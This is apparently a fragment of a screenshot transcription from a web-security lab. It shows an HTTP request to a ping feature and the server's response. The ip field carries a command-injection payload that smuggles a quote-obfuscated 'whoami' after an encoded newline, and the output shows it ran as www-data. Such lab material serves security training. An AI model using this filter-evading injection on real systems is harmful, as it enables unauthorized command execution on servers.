 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://94.237.56.188:49763/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1%0aw'h'o'am'i
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time
0ms
36 rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms
37 www-data
38 </pre>
39 </p>
40